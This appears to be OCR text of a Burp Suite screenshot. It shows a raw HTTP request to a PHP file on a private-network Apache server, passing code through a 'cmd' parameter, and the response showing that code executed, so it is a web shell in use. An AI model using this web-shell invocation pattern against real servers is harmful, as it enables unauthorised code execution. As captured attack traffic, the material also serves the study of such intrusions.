 1 × +
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n ☰
1 GET /karsakarsa369.php?cmd=var_dump('a'); HTTP/1.1
2 Host: 192.168.43.12
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJtb2JhbiI
sImlhdCI6MTc1OTI0ODQzMSwiZXhwIjoxNzU5MjUyMDMxLCJzdWIiOiJ
hbWUiLCJyb2xlIjoidXNlciJ9.3kQQsotcWYV_PNDU_RrT3Ia6dakhBo
-4oAfeoHM2Efg
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Sep 2025 16:37:31 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 18
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 fuzzstring(1) "a"
9